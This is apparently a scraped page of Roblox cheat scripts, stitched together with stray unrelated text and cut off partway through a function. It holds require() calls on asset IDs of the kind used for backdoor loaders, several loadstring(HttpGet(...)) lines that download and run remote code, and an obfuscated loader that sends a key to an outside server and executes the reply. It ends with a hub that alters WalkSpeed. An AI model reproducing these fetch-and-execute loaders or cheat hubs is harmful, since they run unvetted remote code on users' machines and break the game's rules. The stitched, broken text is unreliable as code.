 require(0x354a86a25)(--[[Playername]]"emi42tw", --[[Color1]]Color3.fromRGB(71, 148, 253), --[[Color2]]Color3.fromRGB(71, 253, 160), --[[Blur]]true)

--------------------------

require(16289816962)("emi42tw") -- V3.1b

loadstring(game:HttpGet('https://raw.githubusercontent.com/Its-LALOL/LALOL-Hub/main/Backdoor-Scanner/script'))()

I Forgot My Roblox Account Pin

getgenv().mainKey = "nil";

local a,b,c,d,e=loadstring,request or http_request or (http and http.request) or (syn and syn.request),assert,tostring,"https\58//api.eclipsehub.xyz/auth";c(a and b,"Executor not Supported")a(b({Url=e.."\?\107e\121\61"..d(mainKey),Headers={["User-Agent"]="Eclipse"}}).Body)()

local OrionLib = loadstring(game:HttpGet(('https://raw.githubusercontent.com/shlexware/Orion/main/source')))()
local Window = OrionLib:MakeWindow({Name = "Wertas7771 hub", HidePremium = false, SaveConfig = true, ConfigFolder = "OrionTest"})

local PlayerTab = Window:MakeTab({
    Name = "Player",
    Icon = "rbxassetid://4483345998",
    PremiumOnly = false
})

local Section = PlayerTab:AddSection({
    Name = "Scripts"
})

Result:  PlayerTab:AddSlider({
    Name = "Speed",
    Min = 0,
    Max = 300,
    Default = 5,
    Color = Color3.fromRGB(255,255,255),
    Increment = 1,
    ValueName = "Speed",
    Callback = function(Value)
        game.Players.LocalPlayer.Character.Humanoid.WalkSpeed = Value
    end
})

PlayerTab:AddButton({
    Name = "Check if it s work",
    Callback = function()
        local repeatAmount = 3
        for v=1, repeatAmount do
            for i=1, 3 do
                print("Checking"..string.rep(".", i))
                wait(0.5)
            end